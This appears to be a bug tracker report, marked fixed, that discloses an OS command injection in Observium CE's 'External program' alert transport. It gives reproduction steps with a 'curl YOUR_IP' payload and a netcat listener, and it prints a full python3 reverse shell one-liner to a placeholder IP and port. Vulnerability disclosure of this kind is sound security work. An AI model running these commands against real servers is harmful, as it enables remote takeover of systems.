Details
-
Bug
-
Resolution: Fixed
-
Major
-
None
-
CE-22.5
-
None
Description
Hello! I discovered the possibility of executing any OS commands through the "External program" transport. This functionality can allow a user with privilege level 10 to completely compromise the server. The exploitation of this vulnerability was tested on Observium CE 23.9.13005.
CVSS:3.1: 7.2 AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H
Steps to reproduce the vulnerability:
- Create a contact with the "External program" transport. In the "External program path" field, insert the payload "curl YOUR_IP"
- Run the listener using netcat "sudo nc -lvnp 80"
- Create Alert Checkers and assign the contact created in step 1
- When an alert occurs, a curl request will be sent to your listener

To execute a command, just paste it into this field; there is no need to use additional special characters, as in the screenshot above.
The command specified in the "External program path" field will be executed from the user who is running Observium

The insecure design of this functionality jeopardizes the security of the server, since an attacker can specify a reverse shell as a command. This will allow him to access the server with the ability to execute any OS commands.
For example, just insert this python3 command to get a reverse shell (you also need to set a listener):
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("IP",PORT));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")' |